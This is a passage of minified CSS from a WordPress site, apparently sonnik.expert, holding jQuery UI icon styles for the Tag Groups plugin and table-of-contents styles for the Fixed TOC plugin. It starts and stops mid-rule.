-144px}.tag-groups-cloud .ui-icon-notice{background-position:-32px -144px}.tag-groups-cloud .ui-icon-help{background-position:-48px -144px}.tag-groups-cloud .ui-icon-check{background-position:-64px -144px}.tag-groups-cloud .ui-icon-bullet{background-position:-80px -144px}.tag-groups-cloud .ui-icon-radio-on{background-position:-96px -144px}.tag-groups-cloud .ui-icon-radio-off{background-position:-112px -144px}.tag-groups-cloud .ui-icon-pin-w{background-position:-128px -144px}.tag-groups-cloud .ui-icon-pin-s{background-position:-144px -144px}.tag-groups-cloud .ui-icon-play{background-position:0 -160px}.tag-groups-cloud .ui-icon-pause{background-position:-16px -160px}.tag-groups-cloud .ui-icon-seek-next{background-position:-32px -160px}.tag-groups-cloud .ui-icon-seek-prev{background-position:-48px -160px}.tag-groups-cloud .ui-icon-seek-end{background-position:-64px -160px}.tag-groups-cloud .ui-icon-seek-start{background-position:-80px -160px}.tag-groups-cloud .ui-icon-seek-first{background-position:-80px -160px}.tag-groups-cloud .ui-icon-stop{background-position:-96px -160px}.tag-groups-cloud .ui-icon-eject{background-position:-112px -160px}.tag-groups-cloud .ui-icon-volume-off{background-position:-128px -160px}.tag-groups-cloud .ui-icon-volume-on{background-position:-144px -160px}.tag-groups-cloud .ui-icon-power{background-position:0 -176px}.tag-groups-cloud .ui-icon-signal-diag{background-position:-16px -176px}.tag-groups-cloud .ui-icon-signal{background-position:-32px -176px}.tag-groups-cloud .ui-icon-battery-0{background-position:-48px -176px}.tag-groups-cloud .ui-icon-battery-1{background-position:-64px -176px}.tag-groups-cloud .ui-icon-battery-2{background-position:-80px -176px}.tag-groups-cloud .ui-icon-battery-3{background-position:-96px -176px}.tag-groups-cloud .ui-icon-circle-plus{background-position:0 -192px}.tag-groups-cloud .ui-icon-circle-minus{background-position:-16px -192px}.tag-groups-cloud .ui-icon-circle-close{background-position:-32px -192px}.tag-groups-cloud .ui-icon-circle-triangle-e{background-position:-48px -192px}.tag-groups-cloud .ui-icon-circle-triangle-s{background-position:-64px -192px}.tag-groups-cloud .ui-icon-circle-triangle-w{background-position:-80px -192px}.tag-groups-cloud .ui-icon-circle-triangle-n{background-position:-96px -192px}.tag-groups-cloud .ui-icon-circle-arrow-e{background-position:-112px -192px}.tag-groups-cloud .ui-icon-circle-arrow-s{background-position:-128px -192px}.tag-groups-cloud .ui-icon-circle-arrow-w{background-position:-144px -192px}.tag-groups-cloud .ui-icon-circle-arrow-n{background-position:-160px -192px}.tag-groups-cloud .ui-icon-circle-zoomin{background-position:-176px -192px}.tag-groups-cloud .ui-icon-circle-zoomout{background-position:-192px -192px}.tag-groups-cloud .ui-icon-circle-check{background-position:-208px -192px}.tag-groups-cloud .ui-icon-circlesmall-plus{background-position:0 -208px}.tag-groups-cloud .ui-icon-circlesmall-minus{background-position:-16px -208px}.tag-groups-cloud .ui-icon-circlesmall-close{background-position:-32px -208px}.tag-groups-cloud .ui-icon-squaresmall-plus{background-position:-48px -208px}.tag-groups-cloud .ui-icon-squaresmall-minus{background-position:-64px -208px}.tag-groups-cloud .ui-icon-squaresmall-close{background-position:-80px -208px}.tag-groups-cloud .ui-icon-grip-dotted-vertical{background-position:0 -224px}.tag-groups-cloud .ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.tag-groups-cloud .ui-icon-grip-solid-vertical{background-position:-32px -224px}.tag-groups-cloud .ui-icon-grip-solid-horizontal{background-position:-48px -224px}.tag-groups-cloud .ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.tag-groups-cloud .ui-icon-grip-diagonal-se{background-position:-80px -224px}.tag-groups-cloud .ui-corner-all,.tag-groups-cloud .ui-corner-top,.tag-groups-cloud .ui-corner-left,.tag-groups-cloud .ui-corner-tl{border-top-left-radius:4px}.tag-groups-cloud .ui-corner-all,.tag-groups-cloud .ui-corner-top,.tag-groups-cloud .ui-corner-right,.tag-groups-cloud .ui-corner-tr{border-top-right-radius:4px}.tag-groups-cloud .ui-corner-all,.tag-groups-cloud .ui-corner-bottom,.tag-groups-cloud .ui-corner-left,.tag-groups-cloud .ui-corner-bl{border-bottom-left-radius:4px}.tag-groups-cloud .ui-corner-all,.tag-groups-cloud .ui-corner-bottom,.tag-groups-cloud .ui-corner-right,.tag-groups-cloud .ui-corner-br{border-bottom-right-radius:4px}.tag-groups-cloud .ui-widget-overlay{background:#aaa;opacity:.3;filter:Alpha(Opacity=30)}.tag-groups-cloud .ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}

/*!
* Last modified: 2022/05/17 15:21:19
* Part of the WordPress plugin Tag Groups
* Plugin URI: https://chattymango.com/tag-groups/
* Author: Christoph Amthor
* License: GNU GENERAL PUBLIC LICENSE, Version 3
*/
.tag-groups-alphabetical-index h3,.tag-groups-tag-list h3{margin:0!important}.tag-groups-alphabetical-index-tags,.tag-groups-tag-list-tags{margin:10px 0 20px;overflow:hidden}.tag-groups-keep-together{overflow:hidden;break-inside:avoid;-webkit-column-break-inside:avoid}.tag-groups-alphabetical-index .tag-groups-tag,.tag-groups-tag-list .tag-groups-tag{display:block}.tag-groups-alphabetical-index h3,.tag-groups-tag-list h3{margin:0}.tag-groups-alphabetical-index-tags,.tag-groups-tag-list-tags{margin:10px 0 20px;overflow:hidden}.tag-groups-keep-together{overflow:hidden;break-inside:avoid;-webkit-column-break-inside:avoid}.ui-tabs .ui-tabs-nav li{margin-bottom:1px!important}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:0}.tag-groups-cloud-hidden{opacity:0}.tg-box-shadow{-webkit-box-shadow:10px 10px 20px 0 #b5b5b5;-moz-box-shadow:10px 10px 20px 0 #b5b5b5;box-shadow:10px 10px 20px 0 #b5b5b5}.tg-border-radius-10{border-radius:10px;overflow:hidden}.SumoSelect{width:auto}
#ftwp-container.ftwp-wrap #ftwp-header-minimize:hover,#ftwp-container.ftwp-wrap #ftwp-trigger:hover{cursor:pointer}@font-face{src:url(//sonnik.expert/wp-content/plugins/fixed-toc/frontend/assets/css/../fonts/icons.eot?45335921);src:url(//sonnik.expert/wp-content/plugins/fixed-toc/frontend/assets/css/../fonts/icons.eot?45335921#iefix) format("embedded-opentype"),url(//sonnik.expert/wp-content/plugins/fixed-toc/frontend/assets/css/../fonts/icons.woff2?45335921) format("woff2"),url(//sonnik.expert/wp-content/plugins/fixed-toc/frontend/assets/css/../fonts/icons.woff?45335921) format("woff"),url(//sonnik.expert/wp-content/plugins/fixed-toc/frontend/assets/css/../fonts/icons.ttf?45335921) format("truetype"),url(//sonnik.expert/wp-content/plugins/fixed-toc/frontend/assets/css/../fonts/icons.svg?45335921#fontello) format("svg");font-family:ftwp-icon}#ftwp-container.ftwp-wrap,#ftwp-container.ftwp-wrap a,#ftwp-container.ftwp-wrap a:active,#ftwp-container.ftwp-wrap a:focus,#ftwp-container.ftwp-wrap a:hover,#ftwp-container.ftwp-wrap a:link,#ftwp-container.ftwp-wrap a:visited,#ftwp-container.ftwp-wrap button,#ftwp-container.ftwp-wrap button:active,#ftwp-container.ftwp-wrap button:focus,#ftwp-container.ftwp-wrap button:hover,#ftwp-container.ftwp-wrap div,#ftwp-container.ftwp-wrap h3,#ftwp-container.ftwp-wrap header,#ftwp-container.ftwp-wrap li,#ftwp-container.ftwp-wrap li::after,#ftwp-container.ftwp-wrap li::before,#ftwp-container.ftwp-wrap nav,#ftwp-container.ftwp-wrap ol,#ftwp-container.ftwp-wrap span,#ftwp-container.ftwp-wrap ul{margin:0;padding:0;line-height:inherit;font:inherit;color:inherit;background:0 0;box-shadow:none;text-shadow:none;text-decoration:none;text-align:inherit;border:none;outline:0;box-sizing:border-box;border-radius:0;clear:none}#ftwp-container.ftwp-wrap li{list-style:none}#ftwp-container.ftwp-wrap li::after,#ftwp-container.ftwp-wrap li::before{display:none}#ftwp-container.ftwp-wrap{font-family:inherit;font-size:12px}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor::before,#ftwp-container.ftwp-wrap .ftwp-icon,#ftwp-container.ftwp-wrap .ftwp-icon-bullet,#ftwp-container.ftwp-wrap .ftwp-icon-circle,#ftwp-container.ftwp-wrap .ftwp-icon-circle-o,#ftwp-container.ftwp-wrap .ftwp-icon-collapse,#ftwp-container.ftwp-wrap .ftwp-icon-ellipsis,#ftwp-container.ftwp-wrap .ftwp-icon-expand,#ftwp-container.ftwp-wrap .ftwp-icon-menu,#ftwp-container.ftwp-wrap .ftwp-icon-minimize,#ftwp-container.ftwp-wrap .ftwp-icon-number,#ftwp-container.ftwp-wrap .ftwp-icon-square,#ftwp-container.ftwp-wrap .ftwp-icon-square-o,#ftwp-container.ftwp-wrap .ftwp-icon-vellipsis{display:inline-block;font-family:ftwp-icon;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#ftwp-container.ftwp-wrap .ftwp-icon-menu::before{content:'\F0C9'}#ftwp-container.ftwp-wrap .ftwp-icon-bullet::before{content:'\F0CA'}#ftwp-container.ftwp-wrap .ftwp-icon-number::before{content:'\F0CB'}#ftwp-container.ftwp-wrap .ftwp-icon-ellipsis::before{content:'\F141'}#ftwp-container.ftwp-wrap .ftwp-icon-vellipsis::before{content:'\F142'}#ftwp-container.ftwp-wrap .ftwp-icon-circle::before{content:'\F111'}#ftwp-container.ftwp-wrap .ftwp-icon-circle-o::before{content:'\F10C'}#ftwp-container.ftwp-wrap .ftwp-icon-square::before{content:'\F0C8'}#ftwp-container.ftwp-wrap .ftwp-icon-square-o::before{content:'\F096'}#ftwp-container.ftwp-wrap .ftwp-icon-expand::before{content:'\E801'}#ftwp-container.ftwp-wrap .ftwp-icon-collapse::before{content:'\E800'}#ftwp-container.ftwp-wrap .ftwp-icon-minimize::before{content:'\E803'}#ftwp-container.ftwp-wrap .ftwp-transform-left-top{-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}#ftwp-container.ftwp-wrap .ftwp-transform-left-center{-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}#ftwp-container.ftwp-wrap .ftwp-transform-left-bottom{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom}#ftwp-container.ftwp-wrap .ftwp-transform-right-top{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}#ftwp-container.ftwp-wrap .ftwp-transform-right-center{-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}#ftwp-container.ftwp-wrap .ftwp-transform-right-bottom{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom}#ftwp-container.ftwp-wrap #ftwp-trigger{display:inline-block;width:50px;height:50px;background:rgba(238,238,238,.95);color:#333;font-size:30px;position:relative}#ftwp-container.ftwp-wrap #ftwp-trigger:focus{outline:#0ff solid 5px;box-shadow:0 10px 10px rgba(0,0,0,.5)}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse:focus,#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand:focus,#ftwp-container.ftwp-wrap #ftwp-header-minimize:focus{outline:rgba(51,51,51,.5) solid 2px}#ftwp-container.ftwp-wrap #ftwp-trigger .ftwp-trigger-icon{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}#ftwp-container.ftwp-wrap #ftwp-contents{width:250px;max-width:100%;overflow:hidden;height:auto;max-height:100%}#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header,#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list{background:#eee}#ftwp-container.ftwp-wrap #ftwp-header{color:#333;background:rgba(238,238,238,.95);padding:10px;font-size:19.2px;line-height:1.1;-webkit-transition:background .3s;transition:background .3s}#ftwp-container.ftwp-wrap #ftwp-header-control{float:left;margin-right:5px}#ftwp-container.ftwp-wrap #ftwp-header-title{font-weight:700;display:block;overflow:hidden}#ftwp-container.ftwp-wrap #ftwp-header-minimize{float:right;margin-left:5px;width:25px;text-align:center;opacity:.5}#ftwp-container.ftwp-wrap #ftwp-header-minimize:active,#ftwp-container.ftwp-wrap #ftwp-header-minimize:focus,#ftwp-container.ftwp-wrap #ftwp-header-minimize:hover{font-family:ftwp-icon}#ftwp-container.ftwp-wrap #ftwp-header-minimize:focus,#ftwp-container.ftwp-wrap #ftwp-header-minimize:hover{opacity:1}#ftwp-container.ftwp-wrap #ftwp-header::after{content:'';display:table;clear:both}#ftwp-container.ftwp-wrap #ftwp-list{color:#333;font-size:12px;background:rgba(238,238,238,.95);line-height:1.2;overflow-y:auto;width:100%;-webkit-transition:background .3s;transition:background .3s}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-item{text-indent:0}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor{display:block;padding:5px 10px;z-index:10;overflow:hidden;position:relative;-webkit-transition:color .3s;transition:color .3s}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover{color:#00A368}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active,#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover,#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus{color:#fff}#ftwp-container.ftwp-fixed-to-post.ftwp-minimize #ftwp-trigger{visibility:visible}#ftwp-container.ftwp-fixed-to-post.ftwp-maximize #ftwp-trigger,#ftwp-container.ftwp-fixed-to-post.ftwp-minimize #ftwp-contents{visibility:hidden;z-index:-100}#ftwp-container.ftwp-fixed-to-post.ftwp-maximize #ftwp-contents{visibility:visible}#ftwp-container.ftwp-fixed-to-post{position:relative;z-index:999999}#ftwp-container.ftwp-fixed-to-post #ftwp-contents,#ftwp-container.ftwp-fixed-to-post #ftwp-trigger{position:fixed;top:auto;bottom:auto;left:auto;right:auto}#ftwp-container.ftwp-fixed-to-post.ftwp-top-left #ftwp-contents,#ftwp-container.ftwp-fixed-to-post.ftwp-top-left #ftwp-trigger,#ftwp-container.ftwp-fixed-to-post.ftwp-top-right #ftwp-contents,#ftwp-container.ftwp-fixed-to-post.ftwp-top-right #ftwp-trigger{top:0}#ftwp-container.ftwp-fixed-to-post.ftwp-middle-left #ftwp-contents,#ftwp-container.ftwp-fixed-to-post.ftwp-middle-left #ftwp-trigger,#ftwp-container.ftwp-fixed-to-post.ftwp-middle-right #ftwp-contents,#ftwp-container.ftwp-fixed-to-post.ftwp-middle-right #ftwp-trigger{top:0;bottom:0;margin:auto 0}@media screen and (max-height:420px){#ftwp-container.ftwp-fixed-to-post.ftwp-middle-left #ftwp-contents,#ftwp-container.ftwp-fixed-to-post.ftwp-middle-right #ftwp-contents{margin:0}}#ftwp-container.ftwp-fixed-to-post.ftwp-bottom-left #ftwp-contents,#ftwp-container.ftwp-fixed-to-post.ftwp-bottom-left #ftwp-trigger,#ftwp-container.ftwp-fixed-to-post.ftwp-bottom-right #ftwp-contents,#ftwp-container.ftwp-fixed-to-post.ftwp-bottom-right #ftwp-trigger{bottom:0}#ftwp-container #ftwp-contents.ftwp-border-thin,#ftwp-container #ftwp-trigger.ftwp-border-thin{border-color:rgba(51,51,51,.95);border-style:solid;border-width:1px}#ftwp-container #ftwp-trigger.ftwp-border-thin{font-size:29.5px}#ftwp-container #ftwp-contents.ftwp-border-medium,#ftwp-container #ftwp-trigger.ftwp-border-medium{border-color:rgba(51,51,51,.95);border-style:solid;border-width:2px}#ftwp-container #ftwp-trigger.ftwp-border-medium{font-size:29px}#ftwp-container #ftwp-contents.ftwp-border-bold,#ftwp-container #ftwp-trigger.ftwp-border-bold{border-color:rgba(51,51,51,.95);border-style:solid;border-width:5px}#ftwp-container #ftwp-trigger.ftwp-border-bold{font-size:27.5px}#ftwp-container.ftwp-wrap .ftwp-shape-round,#ftwp-container.ftwp-wrap .ftwp-shape-round:active,#ftwp-container.ftwp-wrap .ftwp-shape-round:focus,#ftwp-container.ftwp-wrap .ftwp-shape-round:hover{border-radius:7px}#ftwp-container.ftwp-border-thin .ftwp-shape-round #ftwp-header{border-top-left-radius:6px;border-top-right-radius:6px}#ftwp-container.ftwp-border-thin .ftwp-shape-round #ftwp-list{border-bottom-left-radius:6px;border-bottom-right-radius:6px}#ftwp-container.ftwp-border-medium .ftwp-shape-round #ftwp-header{border-top-left-radius:5px;border-top-right-radius:5px}#ftwp-container.ftwp-border-medium .ftwp-shape-round #ftwp-list{border-bottom-left-radius:5px;border-bottom-right-radius:5px}#ftwp-container.ftwp-border-bold .ftwp-shape-round #ftwp-header{border-top-left-radius:2px;border-top-right-radius:2px}#ftwp-container.ftwp-border-bold .ftwp-shape-round #ftwp-list{border-bottom-left-radius:2px;border-bottom-right-radius:2px}#ftwp-container.ftwp-wrap .ftwp-shape-circle,#ftwp-container.ftwp-wrap .ftwp-shape-circle:active,#ftwp-container.ftwp-wrap .ftwp-shape-circle:focus,#ftwp-container.ftwp-wrap .ftwp-shape-circle:hover{border-radius:50%}#ftwp-container.ftwp-wrap .ftwp-shape-circle .ftwp-trigger-icon{font-size:27px}#ftwp-container.ftwp-wrap .ftwp-shape-circle.ftwp-border-thin .ftwp-trigger-icon{font-size:26px}#ftwp-container.ftwp-wrap .ftwp-shape-circle.ftwp-border-medium .ftwp-trigger-icon{font-size:25px}#ftwp-container.ftwp-wrap .ftwp-shape-circle.ftwp-border-bold .ftwp-trigger-icon{font-size:22px}#ftwp-container #ftwp-list .ftwp-anchor::before{float:left;font-size:4.8px;line-height:3;margin-right:10px}#ftwp-container #ftwp-list .ftwp-text{display:block;overflow:hidden}#ftwp-container #ftwp-list.ftwp-liststyle-circle .ftwp-anchor::before{content:'\F111'}#ftwp-container #ftwp-list.ftwp-liststyle-circle-o .ftwp-anchor::before{content:'\F10C'}#ftwp-container #ftwp-list.ftwp-liststyle-square .ftwp-anchor::before{content:'\F0C8'}#ftwp-container #ftwp-list.ftwp-liststyle-square-o .ftwp-anchor::before{content:'\F096'}#ftwp-container #ftwp-list.ftwp-liststyle-decimal{counter-reset:List}#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-item{counter-increment:List}#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before{font-size:12px;line-height:1.2;font-family:inherit;content:counters(List,".")}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-liststyle-none .ftwp-anchor::before{content:'.';visibility:hidden;margin-right:0}#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-anchor::before{margin-left:20px}#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-sub .ftwp-anchor::before{margin-left:40px}#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-anchor::before{margin-left:60px}#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-anchor::before{margin-left:80px}#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-anchor::before{margin-left:100px}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-liststyle-decimal ol,#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-liststyle-decimal ul{counter-reset:List}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-collapse>.ftwp-sub,#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-collapse>.ftwp-sub *{height:0;visibility:hidden;padding:0;margin:0}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp-icon .ftwp-anchor{padding-left:32px}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub{position:relative}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse,#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand{position:absolute;left:0;top:0;padding:5px 10px;box-sizing:content-box;opacity:.5;-webkit-transition:transform .1s,opacity .3s;transition:transform .1s,opacity .3s;z-index:20}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse:focus,#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse:hover,#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand:focus,#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand:hover{font-family:ftwp-icon;-webkit-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3);opacity:.9}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse:hover,#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand:hover{cursor:default}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub>.ftwp-icon-collapse,#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub>.ftwp-icon-expand{left:20px}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub>.ftwp-icon-collapse,#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub>.ftwp-icon-expand{left:40px}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub>.ftwp-icon-collapse,#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub>.ftwp-icon-expand{left:60px}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub>.ftwp-icon-collapse,#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub>.ftwp-icon-expand{left:80px}#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text{font-weight:700;font-size:13.2px}#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-circle-o>.ftwp-item>.ftwp-anchor::before,#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-circle>.ftwp-item>.ftwp-anchor::before,#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-square-o>.ftwp-item>.ftwp-anchor::before,#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-square>.ftwp-item>.ftwp-anchor::before{font-size:6px;line-height:2.4;font-weight:700}#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before{font-size:13.2px;font-weight:700}#ftwp-container #ftwp-list.ftwp-effect-basic .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-radial-out .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-rectangle-out .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-reveal-leftline .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-reveal-rightline .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-reveal-underline .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-round-corners .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-shutter-out .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-sweep-to-left .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-sweep-to-right .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-underline-from-center .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-underline-from-left .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-underline-from-right .ftwp-text::before{content:'';position:absolute;z-index:-1;top:0;right:0;bottom:0;left:0;background:rgba(221,51,51,.95);-webkit-transition:.3s ease-out;transition:.3s ease-out;-webkit-transition-property:transform,bottom,left,right,background;transition-property:transform,bottom,left,right,background}#ftwp-container #ftwp-list.ftwp-effect-fade .ftwp-anchor.ftwp-active,#ftwp-container #ftwp-list.ftwp-effect-fade .ftwp-anchor:focus{background:rgba(221,51,51,.95)}#ftwp-container #ftwp-list.ftwp-effect-sweep-to-right .ftwp-text::before{-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}#ftwp-container #ftwp-list.ftwp-effect-sweep-to-right .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-sweep-to-right .ftwp-anchor:focus .ftwp-text::before{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}#ftwp-container #ftwp-list.ftwp-effect-sweep-to-left .ftwp-text::before{-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center;-webkit-transition-property:transform;transition-property:transform}#ftwp-container #ftwp-list.ftwp-effect-sweep-to-left .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-sweep-to-left .ftwp-anchor:focus .ftwp-text::before{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}#ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-anchor{-webkit-transition-duration:.5s;transition-duration:.5s}#ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-anchor:focus .ftwp-text::before{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1);-webkit-transition-timing-function:cubic-bezier(.52,1.64,.37,.66);transition-timing-function:cubic-bezier(.52,1.64,.37,.66)}#ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-text::before{-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center;-webkit-transition-duration:.5s;transition-duration:.5s}#ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-anchor{-webkit-transition-duration:.5s;transition-duration:.5s}#ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-anchor:focus .ftwp-text::before{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1);-webkit-transition-timing-function:cubic-bezier(.52,1.64,.37,.66);transition-timing-function:cubic-bezier(.52,1.64,.37,.66)}#ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-text::before{-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center;-webkit-transition-duration:.5s;transition-duration:.5s}#ftwp-container #ftwp-list.ftwp-effect-radial-out .ftwp-text::before{border-radius:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}#ftwp-container #ftwp-list.ftwp-effect-radial-out .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-radial-out .ftwp-anchor:focus .ftwp-text::before{-webkit-transform:scale(2);-ms-transform:scale(2);transform:scale(2)}#ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-text::before{border-radius:100%;background:rgba(238,238,238,.95);-webkit-transform:scale(2);-ms-transform:scale(2);transform:scale(2)}#ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-anchor.ftwp-active,#ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-anchor:focus{background:rgba(221,51,51,.95)}#ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-anchor:focus .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-rectangle-out .ftwp-text::before{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}#ftwp-container #ftwp-list.ftwp-effect-rectangle-out .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-rectangle-out .ftwp-anchor:focus .ftwp-text::before{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}#ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-text::before{background:rgba(238,238,238,.95)}#ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-anchor.ftwp-active,#ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-anchor:focus,#ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-anchor.ftwp-active,#ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-anchor:focus{background:rgba(221,51,51,.95)}#ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-anchor:focus .ftwp-text::before{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}#ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container 